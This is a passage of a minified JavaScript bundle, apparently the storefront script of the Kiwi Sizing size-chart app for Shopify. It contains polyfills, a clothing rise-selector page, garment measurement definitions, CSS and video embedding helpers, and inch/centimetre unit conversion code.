strict";var t="object"==typeof document&&document.all;e.exports=void 0===t&&void 0!==t?function(e){return"function"==typeof e||e===t}:function(e){return"function"==typeof e}},4913:(e,t,n)=>{"use strict";var r=n(3724),i=n(5917),o=n(8686),a=n(8551),u=n(6969),s=TypeError,l=Object.defineProperty,c=Object.getOwnPropertyDescriptor,f="enumerable",d="configurable",p="writable";t.f=r?o?function(e,t,n){if(a(e),t=u(t),a(n),"function"==typeof e&&"prototype"===t&&"value"in n&&p in n&&!n[p]){var r=c(e,t);r&&r[p]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:f in n?n[f]:r[f],writable:!1})}return l(e,t,n)}:l:function(e,t,n){if(a(e),t=u(t),a(n),i)try{return l(e,t,n)}catch(e){}if("get"in n||"set"in n)throw new s("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},5031:(e,t,n)=>{"use strict";var r=n(7751),i=n(9504),o=n(8480),a=n(3717),u=n(8551),s=i([].concat);e.exports=r("Reflect","ownKeys")||function(e){var t=o.f(u(e)),n=a.f;return n?s(t,n(e)):t}},5059:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(1815);const i={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=(0,r.A)({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}}},5083:(e,t,n)=>{var r=n(2609),i=n(3488);e.exports=function(e){return r(e,i)}},5086:(e,t,n)=>{"use strict";var r=n(6518),i=n(9213).some;r({target:"Array",proto:!0,forced:!n(4598)("some")},{some:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}})},5174:(e,t,n)=>{"use strict";n(2675),n(9463),n(2259),n(3792),n(4185),n(6099),n(7764),n(2953),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(5700),n(8706),n(9572),n(2892),n(7495),n(5440);var r=l(n(3307)),i=l(n(9527)),o=(l(n(5511)),l(n(311)),l(n(6172)),l(n(6183))),a=n(729),u=l(n(1239)),s=n(1137);function l(e){return e&&e.__esModule?e:{default:e}}function c(e){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c(e)}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,p(r.key),r)}}function d(e,t,n){return(t=p(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function p(e){var t=function(e,t){if("object"!=c(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==c(t)?t:t+""}var v=function(){return e=function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),d(this,"props",void 0),d(this,"_el",void 0),this.props=t,this._el=this.render(),this._renderContent()},(t=[{key:"render",value:function(){var e=document.createElement("div");return e.className="ks-calculator-page ks-calculator-page-bottom-rise hide",e}},{key:"getElement",value:function(){return this._el}},{key:"update",value:function(e,t){var n=e.data.gender;t.data.gender!==n&&(this._renderContent(),u.default.emitEvent("init_calculator_step",this.props.calculatorID,11))}},{key:"_renderContent",value:function(){for(var e,t,n=this;this._el.firstChild;)this._el.removeChild(this._el.firstChild);var r=this.props.getState().data,i=this.props,o=i.settings,u=i.translations;this._el.appendChild(a.RenderUtils.getHeader(null!==(e=null==o||null===(t=o.styles)||void 0===t||null===(t=t.calculator)||void 0===t||null===(t=t.advance)||void 0===t?void 0:t.fitRiseHeader)&&void 0!==e?e:u["rise.header"]));var s=this._getRiseSelector(r.bottomRise);this._el.appendChild(s),this._el.appendChild(a.RenderUtils.getBackNextButton({onBackClick:function(){return n.props.onBackClick()},onNextClick:function(){return n.props.onNextClick()},translations:this.props.translations}))}},{key:"_getRiseSelector",value:function(e){var t,n,a,u,l,c,f=this.props,d=f.calculatorID,p=f.settings,v=f.translations,h=f.productInfo,m=this.props.getState().data.gender===s.ProductGender.MALE?"men":"women",g="",y="";h.category===s.ProductCategory.LONG_PANTS?(g="pants",y=v.pants):h.category===s.ProductCategory.SHORTS?(g="pants",y=v.shorts):h.category===s.ProductCategory.LEGGINGS?(g="leggings",y=v.leggings):h.category===s.ProductCategory.SKIRTS&&(g="skirt",y=v.skirt);var b={type:s.KiwiSizingCalculatorStepType.SELECT,display:"radio",label:v["rise.description"].replace("{product}",y),default:e,key:"bottom_rise",options:[{l:null!==(t=null==p||null===(n=p.styles)||void 0===n||null===(n=n.calculator)||void 0===n||null===(n=n.advance)||void 0===n?void 0:n.fitRiseLowText)&&void 0!==t?t:v["rise.low"],v:s.ProductBottomRise.LOW,i:o.default.getImageURL("".concat(m,"-").concat(g,"-low.png"))},{l:null!==(a=null==p||null===(u=p.styles)||void 0===u||null===(u=u.calculator)||void 0===u||null===(u=u.advance)||void 0===u?void 0:u.fitRiseMidText)&&void 0!==a?a:v["rise.mid"],v:s.ProductBottomRise.MID,i:o.default.getImageURL("".concat(m,"-").concat(g,"-mid.png"))},{l:null!==(l=null==p||null===(c=p.styles)||void 0===c||null===(c=c.calculator)||void 0===c||null===(c=c.advance)||void 0===c?void 0:c.fitRiseHighText)&&void 0!==l?l:v["rise.high"],v:s.ProductBottomRise.HIGH,i:o.default.getImageURL("".concat(m,"-").concat(g,"-high.png"))}],useImages:{rounded:!1,type:"vertical",size:{width:"auto",height:"auto"},showText:!0}},S=i.default.getElement(d,11,b,p,[]),_=document.createElement("div");return _.style.clear="both",(0,r.default)(S).appendChild(_),(0,r.default)(S)}}])&&f(e.prototype,t),n&&f(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}();t.default=v},5213:(e,t,n)=>{"use strict";var r=n(4576),i=n(9039),o=r.RegExp,a=!i(function(){var e=!0;try{o(".","d")}catch(t){e=!1}var t={},n="",r=e?"dgimsy":"gimsy",i=function(e,r){Object.defineProperty(t,e,{get:function(){return n+=r,!0}})},a={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var u in e&&(a.hasIndices="d"),a)i(u,a[u]);return Object.getOwnPropertyDescriptor(o.prototype,"flags").get.call(t)!==r||n!==r});e.exports={correct:a}},5276:(e,t,n)=>{"use strict";var r=n(6518),i=n(7476),o=n(9617).indexOf,a=n(4598),u=i([].indexOf),s=!!u&&1/u([1],1,-0)<0;r({target:"Array",proto:!0,forced:s||!a("indexOf")},{indexOf:function(e){var t=arguments.length>1?arguments[1]:void 0;return s?u(this,e,t)||0:o(this,e,t)}})},5292:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}var i;function o(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n(2675),n(9463),n(2259),n(5700),n(3792),n(9572),n(2892),n(4185),n(7764),n(2953),n(4423),n(5086),n(6099);var a=n(1137),u=a.ProductCategory,s=a.ProductCategoryType,l=a.ProductMeasurementType,c=a.ProductMeasurementIntentType,f=a.ProductMeasurement,d=n(2765).ProductCategoryDef,p=n(4142),v=(o(o(o(o(o(o(o(o(o(o(i={},f.CHEST_BODY,{name:"chest",type:l.COVER,intent:c.BODY}),f.CHEST_PRODUCT,{name:"chest",isHalf:!1,type:l.COVER,intent:c.PRODUCT}),f.CHEST_PRODUCT_HALF,{name:"chest",isHalf:!0,type:l.COVER,intent:c.PRODUCT}),f.WAIST_BODY,{name:"waist",type:l.COVER,intent:c.BODY}),f.WAIST_PRODUCT_HALF,{name:"waist",isHalf:!0,type:l.COVER,intent:c.PRODUCT}),f.WAIST_PRODUCT,{name:"waist",isHalf:!1,type:l.COVER,intent:c.PRODUCT}),f.UNDER_BUST,{name:"under bust",type:l.COVER,intent:c.BODY}),f.COLLAR_BODY,{name:"collar (neck)",type:l.COVER,intent:c.BODY}),f.COLLAR_PRODUCT,{name:"collar (neck)",type:l.COVER,intent:c.PRODUCT}),f.SHIRT_LENGTH_FROM_SHOULDER,{name:"shirt length",type:l.LENGTH,for:s.TOP,intent:c.PRODUCT,measure:"from highest shoulder point"}),o(o(o(o(o(o(o(o(o(o(i,f.SHOULDER_WIDTH_BODY,{name:"shoulder width",type:l.COVER,intent:c.BODY}),f.SHOULDER_WIDTH_PRODUCT,{name:"shoulder width",type:l.COVER,intent:c.PRODUCT}),f.SLEEVE_OPENING,{name:"sleeve opening",isHalf:!1,type:l.COVER,intent:c.PRODUCT}),f.SLEEVE_OPENING_HALF,{name:"sleeve opening",isHalf:!0,type:l.COVER,intent:c.PRODUCT}),f.SLEEVE_LENGTH_FROM_MID_COLLAR,{name:"sleeve",type:l.LENGTH,intent:c.PRODUCT,measure:"from center back of neck"}),f.SLEEVE_LENGTH_FROM_SHOULDER,{name:"sleeve",type:l.LENGTH,intent:c.PRODUCT,measure:"from shoulder seam"}),f.BICEP,{name:"bicep",isHalf:!1,type:l.COVER,intent:c.PRODUCT}),f.BICEP_HALF,{name:"bicep",isHalf:!0,type:l.COVER,intent:c.PRODUCT}),f.HEM,{name:"hem",isHalf:!1,type:l.COVER,intent:c.PRODUCT}),f.HEM_HALF,{name:"hem",isHalf:!0,type:l.COVER,intent:c.PRODUCT}),o(o(o(o(o(o(o(o(o(o(i,f.HIP_BODY,{name:"hip",type:l.COVER,intent:c.BODY}),f.HIP_PRODUCT,{name:"hip",isHalf:!1,type:l.COVER,intent:c.PRODUCT}),f.HIP_PRODUCT_HALF,{name:"hip",isHalf:!0,type:l.COVER,intent:c.PRODUCT}),f.FRONT_RISE,{name:"front rise",type:l.LENGTH,intent:c.PRODUCT}),f.BACK_RISE,{name:"back rise",type:l.LENGTH,intent:c.PRODUCT}),f.INSEAM,{name:"inseam",type:l.LENGTH,intent:c.PRODUCT}),f.THIGH,{name:"thigh",isHalf:!1,type:l.COVER,intent:c.PRODUCT}),f.THIGH_HALF,{name:"thigh",isHalf:!0,type:l.COVER,intent:c.PRODUCT}),f.LEG_OPENING,{name:"leg opening",isHalf:!1,type:l.COVER,intent:c.PRODUCT}),f.LEG_OPENING_HALF,{name:"leg opening",isHalf:!0,type:l.COVER,intent:c.PRODUCT}),o(o(o(i,f.BOTTOM_LENGTH,{name:"length",type:l.LENGTH,intent:c.PRODUCT}),f.HEIGHT,{name:"height",type:l.LENGTH,intent:c.BODY}),f.SHIRT_LENGTH_FROM_MID_COLLAR,{name:"shirt length",type:l.LENGTH,for:s.TOP,intent:c.PRODUCT,measure:"from mid collar"})),h=[f.CHEST_PRODUCT,f.CHEST_PRODUCT_HALF,f.CHEST_BODY],m=[f.UNDER_BUST],g=[f.WAIST_PRODUCT,f.WAIST_PRODUCT_HALF,f.WAIST_BODY],y=[f.HIP_PRODUCT,f.HIP_PRODUCT_HALF,f.HIP_BODY],b=[f.COLLAR_PRODUCT,f.COLLAR_BODY],S=[f.SHIRT_LENGTH_FROM_SHOULDER],_=[f.SHOULDER_WIDTH_PRODUCT,f.SHOULDER_WIDTH_BODY],w=[f.SLEEVE_OPENING,f.SLEEVE_OPENING_HALF],E=[f.SLEEVE_LENGTH_FROM_MID_COLLAR,f.SLEEVE_LENGTH_FROM_SHOULDER],T=[f.BICEP,f.BICEP_HALF],O=[f.HEM,f.HEM_HALF],k=[f.FRONT_RISE],x=[f.BACK_RISE],A=[f.INSEAM],C=[f.THIGH,f.THIGH_HALF],I=[f.LEG_OPENING,f.LEG_OPENING_HALF],L=[f.BOTTOM_LENGTH],P=[f.HEIGHT];e.exports={ProductMeasurementDef:v,chest:h,underChest:m,waist:g,hip:y,collar:b,shirtLength:S,shoulder:_,sleeveOpening:w,sleeve:E,bicep:T,hem:O,frontRise:k,backRise:x,inseam:A,thigh:C,legOpening:I,bottomLength:L,height:P,getDefaultLengthConfig:function(e,t){return t===f.SHIRT_LENGTH_FROM_SHOULDER||t===f.SHIRT_LENGTH_FROM_MID_COLLAR?{reference:"cervicale_to_crotch",offset:-1,acceptableRange:[3,3]}:e.category===u.LONG_PANTS&&A.includes(t)?{reference:"crotch_to_ankle",offset:-3,acceptableRange:[2,2]}:e.category===u.LEGGINGS&&A.includes(t)?{reference:"crotch_to_ankle",offset:-5,acceptableRange:[3,3]}:e.category===u.SHORTS&&A.includes(t)?{reference:"crotch_to_knee",offset:-7,acceptableRange:[3,3]}:e.category===u.LONG_PANTS&&L.includes(t)?{reference:"waist_to_ankle",offset:-3,acceptableRange:[2,2]}:e.category===u.LEGGINGS&&L.includes(t)?{reference:"waist_to_ankle",offset:-5,acceptableRange:[3,3]}:e.category===u.SKIRTS&&L.includes(t)?{reference:"waist_to_knee",offset:-6,acceptableRange:[4,4]}:e.category===u.SHORTS&&L.includes(t)?{reference:"waist_to_knee",offset:-7,acceptableRange:[3,3]}:null},isUsedForRecommendation:function(e,t){return h.includes(t)||g.includes(t)||y.includes(t)||C.includes(t)||T.includes(t)||b.includes(t)||t===f.SHIRT_LENGTH_FROM_SHOULDER||t===f.SHIRT_LENGTH_FROM_MID_COLLAR||w.includes(t)&&(e.category===u.SHORT_SLEEVE_SHIRT||e.category===u.LONG_SLEEVE_SHIRT||e.category===u.BLAZER||e.category===u.JACKET)||I.includes(t)&&(e.category===u.SHORTS||e.category===u.LONG_PANTS||e.category===u.LEGGINGS)||L.includes(t)&&(e.category===u.SHORTS||e.category===u.LONG_PANTS||e.category===u.SKIRTS||e.category===u.LEGGINGS)||A.includes(t)&&(e.category===u.SHORTS||e.category===u.LONG_PANTS||e.category===u.LEGGINGS)||_.includes(t)||P.includes(t)},shouldAskForRise:function(e,t,n){var r=d[p(e.category)],i=t.fields.some(function(e){var t,r=e.index+1,i=null!=(t=n)&&null!=(t=t.canonicalMeasurements)?t[r]:t;return L.includes(i)});return r.type===s.BOTTOM&&e.category!==u.BRIEFS&&i}}},5316:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=document.createElement("div");if(e=e.toLowerCase(),null!=t.style[e])return!0;for(var n=e.charAt(0).toUpperCase()+e.substr(1),r="Webkit Moz ms O".split(" "),i=0;i<r.length;i++)if(null!=t.style[r[i]+n])return!0;return!1}},5397:(e,t,n)=>{"use strict";var r=n(7055),i=n(7750);e.exports=function(e){return r(i(e))}},5440:(e,t,n)=>{"use strict";var r=n(8745),i=n(9565),o=n(9504),a=n(9228),u=n(9039),s=n(8551),l=n(4901),c=n(34),f=n(1291),d=n(8014),p=n(655),v=n(7750),h=n(7829),m=n(5966),g=n(2478),y=n(1034),b=n(6682),S=n(8227)("replace"),_=Math.max,w=Math.min,E=o([].concat),T=o([].push),O=o("".indexOf),k=o("".slice),x=function(e){return void 0===e?e:String(e)},A="$0"==="a".replace(/./,"$0"),C=!!/./[S]&&""===/./[S]("a","$0");a("replace",function(e,t,n){var o=C?"$":"$0";return[function(e,n){var r=v(this),o=c(e)?m(e,S):void 0;return o?i(o,e,r,n):i(t,p(r),e,n)},function(e,i){var a=s(this),u=p(e);if("string"==typeof i&&-1===O(i,o)&&-1===O(i,"$<")){var c=n(t,a,u,i);if(c.done)return c.value}var v=l(i);v||(i=p(i));var m,S=p(y(a)),A=-1!==O(S,"g");A&&(m=-1!==O(S,"u"),a.lastIndex=0);for(var C,I=[];null!==(C=b(a,u))&&(T(I,C),A);){""===p(C[0])&&(a.lastIndex=h(u,d(a.lastIndex),m))}for(var L="",P=0,j=0;j<I.length;j++){for(var M,R=p((C=I[j])[0]),D=_(w(f(C.index),u.length),0),N=[],z=1;z<C.length;z++)T(N,x(C[z]));var U=C.groups;if(v){var F=E([R],N,D,u);void 0!==U&&T(F,U),M=p(r(i,void 0,F))}else M=g(R,u,D,N,U,i);D>=P&&(L+=k(u,P,D)+M,P=D+R.length)}return L+k(u,P)}]},!!u(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})||!A||C)},5446:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(5581);function i(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&(0,r.Ng)(n)){var i=t;do{if(i&&e.isSameNode(i))return!0;i=i.parentNode||i.host}while(i)}return!1}},5511:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=function(e){return null!=e}},5548:(e,t,n)=>{"use strict";var r=n(3517),i=n(6823),o=TypeError;e.exports=function(e){if(r(e))return e;throw new o(i(e)+" is not a constructor")}},5575:(e,t,n)=>{"use strict";var r=n(6518),i=n(4576),o=n(9472)(i.setInterval,!0);r({global:!0,bind:!0,forced:i.setInterval!==o},{setInterval:o})},5581:(e,t,n)=>{"use strict";n.d(t,{Ng:()=>a,sb:()=>o,vq:()=>i});var r=n(8979);function i(e){return e instanceof(0,r.A)(e).Element||e instanceof Element}function o(e){return e instanceof(0,r.A)(e).HTMLElement||e instanceof HTMLElement}function a(e){return"undefined"!=typeof ShadowRoot&&(e instanceof(0,r.A)(e).ShadowRoot||e instanceof ShadowRoot)}},5610:(e,t,n)=>{"use strict";var r=n(1291),i=Math.max,o=Math.min;e.exports=function(e,t){var n=r(e);return n<0?i(n+t,0):o(n,t)}},5652:(e,t,n)=>{"use strict";var r=n(9039);e.exports=r(function(){if("function"==typeof ArrayBuffer){var e=new ArrayBuffer(8);Object.isExtensible(e)&&Object.defineProperty(e,"a",{value:8})}})},5700:(e,t,n)=>{"use strict";var r=n(511),i=n(8242);r("toPrimitive"),i()},5702:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n(2675),n(9463),n(2259),n(3792),n(4185),n(3851),n(6099),n(7764),n(3772),n(2953),Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){try{var e;if(c)return;c=!0;var t=(null!=(e=window.Shopify)&&null!=(e=e.theme)?e.theme_store_id:e)||"",n=o.get(),r="";n&&!isNaN(Date.parse(n.updatedAt))&&(r="".concat(Date.parse(n.updatedAt),"-").concat(n.version)),(0,a.addCss)("".concat("https://app.kiwisizing.com/kiwiSizing/api/static","/styles/").concat((0,u.default)(),".css?v=").concat(r,"&vv=3&themeID=").concat(t),function(){s.default.emitEvent("shop_css_loaded")})}catch(e){(0,i.logClientError)(e,"updateCustomCSS")}},n(8706),n(3288);var i=n(3032),o=function(e,t){if("function"==typeof WeakMap)var n=new WeakMap,i=new WeakMap;return function(e,t){if(!t&&e&&e.__esModule)return e;var o,a,u={__proto__:null,default:e};if(null===e||"object"!=r(e)&&"function"!=typeof e)return u;if(o=t?i:n){if(o.has(e))return o.get(e);o.set(e,u)}for(var s in e)"default"!==s&&{}.hasOwnProperty.call(e,s)&&((a=(o=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e,s))&&(a.get||a.set)?o(u,s,a):u[s]=e[s]);return u}(e,t)}(n(2453)),a=n(1101),u=l(n(5773)),s=l(n(1239));function l(e){return e&&e.__esModule?e:{default:e}}var c=!1},5728:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.getVideoHtml=void 0,n(8706),n(7495),n(1761);var r=n(246),i=/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/,o=/(?:vimeo)\.com.*(?:videos|video|channels|)\/(\d+)/i;t.getVideoHtml=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"auto",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"auto";if(!(0,r.isValidVideoUrl)(e))return'<div class="auto-resizable-iframe" />';var a="other",u=function(e){var t=e.match(i);return t&&11===t[2].length?"//www.youtube.com/embed/".concat(t[2]):null}(e);if(u)e=u,a="youtube";else{var s=function(e){var t=e.match(o);return t&&t[1]?"//player.vimeo.com/video/"+t[1]:null}(e);s&&(e=s,a="vimeo")}var l="";if("youtube"===a){var c=e.match(/embed\/([^?]+)/);l=c?c[1]:""}else if("vimeo"===a){var f=e.match(/video\/(\d+)/);l=f?f[1]:""}return'\n    <div class="auto-resizable-iframe">\n      <div \n        class="ks-video-placeholder" \n        data-video-url="'.concat(e,'" \n        data-video-type="').concat(a,'"\n        data-video-width="').concat(t,'"\n        data-video-height="').concat(n,'"\n      >\n        <div class="ks-video-thumbnail">\n          ').concat("youtube"===a&&l?'<img src="https://img.youtube.com/vi/'.concat(l,'/maxresdefault.jpg" alt="Video thumbnail" />'):"vimeo"===a&&l?'<img class="ks-vimeo-thumbnail" data-vimeo-id="'.concat(l,'" src="" alt="Video thumbnail" />'):'<div class="ks-video-no-thumbnail" />','\n          <button class="ks-video-play-button" aria-label="Play video">\n            <svg viewBox="0 0 68 48" width="68" height="48">\n              <path\n                class="ks-video-play-bg"\n                d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z"\n                fill="#212121" \n                fill-opacity="0.8"\n              />\n              <path d="M 45,24 27,14 27,34" fill="#fff" />\n            </svg>              \n          </button>\n        </div>\n      </div>\n    </div>\n  ')}},5745:(e,t,n)=>{"use strict";var r=n(7629);e.exports=function(e,t){return r[e]||(r[e]=t||{})}},5746:(e,t,n)=>{"use strict";var r,i=n(2744),o=n(4576),a=n(9504),u=n(6279),s=n(3451),l=n(6468),c=n(4006),f=n(34),d=n(1181).enforce,p=n(9039),v=n(8622),h=Object,m=Array.isArray,g=h.isExtensible,y=h.isFrozen,b=h.isSealed,S=h.freeze,_=h.seal,w=!o.ActiveXObject&&"ActiveXObject"in o,E=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},T=l("WeakMap",E,c),O=T.prototype,k=a(O.set);if(v)if(w){r=c.getConstructor(E,"WeakMap",!0),s.enable();var x=a(O.delete),A=a(O.has),C=a(O.get);u(O,{delete:function(e){if(f(e)&&!g(e)){var t=d(this);return t.frozen||(t.frozen=new r),x(this,e)||t.frozen.delete(e)}return x(this,e)},has:function(e){if(f(e)&&!g(e)){var t=d(this);return t.frozen||(t.frozen=new r),A(this,e)||t.frozen.has(e)}return A(this,e)},get:function(e){if(f(e)&&!g(e)){var t=d(this);return t.frozen||(t.frozen=new r),A(this,e)?C(this,e):t.frozen.get(e)}return C(this,e)},set:function(e,t){if(f(e)&&!g(e)){var n=d(this);n.frozen||(n.frozen=new r),A(this,e)?k(this,e,t):n.frozen.set(e,t)}else k(this,e,t);return this}})}else i&&p(function(){var e=S([]);return k(new T,e,1),!y(e)})&&u(O,{set:function(e,t){var n;return m(e)&&(y(e)?n=S:b(e)&&(n=_)),k(this,e,t),n&&n(e),this}})},5749:(e,t,n)=>{"use strict";var r=n(788),i=TypeError;e.exports=function(e){if(r(e))throw new i("The method doesn't accept regular expressions");return e}},5768:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function o(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,o,a,u=[],s=!0,l=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=o.call(n)).done)&&(u.push(r.value),u.length!==t);s=!0);}catch(e){l=!0,i=e}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw i}}return u}}(e,t)||function(e,t){if(e){if("string"==typeof e)return u(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}n(2675),n(9463),n(2259),n(5700),n(8706),n(2008),n(1629),n(3418),n(4346),n(3792),n(8598),n(2062),n(4782),n(5086),n(9572),n(3288),n(2010),n(2892),n(7945),n(4185),n(3851),n(1278),n(9432),n(6099),n(8459),n(7495),n(8781),n(7764),n(5440),n(744),n(3500),n(2953);var s=n(6485),l=s.UnitAbbreviationToSymbol,c=s.UnitAbbreviationToShortName,f=s.MetricsUnitSet,d=s.VALID_CELL_DELIMITERS,p=n(82).UnitConversions,v=n(1137),h=v.UnitSystem,m=(v.KiwiSizingUnitDisplayMode,v.SizingLayoutType,v.KiwiSizingPlans,v.SizingTableType,v.ProductMeasurement),g={};function y(e){var t=e;return d.forEach(function(e){t=t.split(e).join("\0")}),t.split("\0")}function b(e,t){for(var n=[],r=e,i=0;i<t.length;i++)(r=r.replace(t[i],"")).length>0&&(n.push(r[0]),r=r.replace(r[0],""));return n}function S(e,t){for(var n=e[0],r=1;r<e.length;r++)n+=t[r-1]+e[r];return n}function _(e){return e.replace("'","ft")}Object.keys(m).forEach(function(e){g[m[e]]=e});var w=[0,1/16,1/8,3/16,1/4,5/16,3/8,7/16,.5,9/16,5/8,11/16,3/4,13/16,7/8,15/16,1],E=["0","1/16","1/8","3/16","1/4","5/16","3/8","7/16","1/2","9/16","5/8","11/16","3/4","13/16","7/8","15/16","1"];function T(e){var t=Math.floor(e),n=e-t;if(0===n)return t.toString();for(var r=-1,i=1,o=0;o<w.length;o++){var a=Math.abs(w[o]-n);a<i&&(i=a,r=o)}if(0===r)return t.toString();if(16===r)return(t+1).toString();var u=E[r].split("/"),s="<sup>".concat(u[0],"</sup>&frasl;<sub>").concat(u[1],"</sub>");return 0===t?s:"".concat(t," ").concat(s)}function O(e,t){if(t<0||0===e)return e;var n=e.toString().split(".").map(function(e){return e.length}),r=e<1?0:n[0]||0,i=n[1]||0,o=r+Math.min(i,t);return 0===o?0:parseFloat(e.toPrecision(o))}function k(e,t){var n=Math.floor(e),r=12*(e-n);return[n,r=O(r,t<0?2:t)]}function x(e,t,n,r,i,o){if("ft"===t||"ft-cm"===t){var u=a(k(e,2),2),s=u[0],l=u[1];return 0===l?r?"".concat(s):"".concat(s,"'"):(l=n?T(l):O(l,i),"".concat(s,"'").concat(l,'"'))}if("in"===t){var c=e,f=0;if(o)return 0===(c-=12*(f=Math.floor(e/12)))?"".concat(f,"'"):(c=n?T(c):O(c,i<0?2:i),0===f?r?"".concat(c):"".concat(c,'"'):"".concat(f,"'").concat(c,'"'));if(n)return c=T(c),r?c:"".concat(c,'"')}return null}function A(e,t,n,r,i){var a=arguments.length>5&&void 0!==arguments[5]&&arguments[5],u=(e.type,e.value),s=e.unitType;if("string"===e.unitType)return null;var c=y(u),d=b(u,c).map(function(e){return" ".concat(e," ")}),v=c.map(function(e){return parseFloat(e)});if(v.some(function(e){return isNaN(e)}))return o(o({},h.US,""),h.METRIC,"");var m=S(v.map(function(e){if(a)return e.toString();var o=x(parseFloat(e),s,n,r,t,i);return o?_(o):(e=O(e,t),r?e.toString():_(e+l[s]))}),d),g=p[s],w=S(v.map(function(e,o){var u=c[o],s=Math.max(u.replace(".","").length,3),f=e*g.t;if(a)return f.toString();var d=x(f,g.to,n,r,t,i);if(d)return _(d);var p=f;if(t>=0){var v=p.toString().split(".").map(function(e){return e.length}),h=p<1?0:v[0]||0;s>h&&(s=Math.min(s,h+t))}return p=s>0?parseFloat(p.toPrecision(s)):0,r?p.toString():_(p+l[g.to])}),d),E={};return f[s]?(E[h.US]=w,E[h.METRIC]=m):(E[h.METRIC]=w,E[h.US]=m),E}function C(e,t,n){var r=e.data[t][n];return r?r.unitType:"string"}function I(e){for(var t=function(e){for(var t=1;t<arguments.length;t++){var 